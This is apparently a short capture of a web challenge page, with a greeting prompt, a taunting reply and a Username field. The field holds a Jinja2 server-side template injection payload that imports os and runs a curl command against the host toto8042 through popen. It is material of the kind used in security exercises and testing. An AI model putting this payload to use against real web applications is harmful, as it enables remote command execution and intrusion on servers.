 Who are you ??
Hello 'this is not the way this time, goodluck !!'
Username
{{self.__init__.__globals__.__builtins__.__import__("os").popen("timeout .2 curl toto8042:8042").read()}}
SUBMIT SEND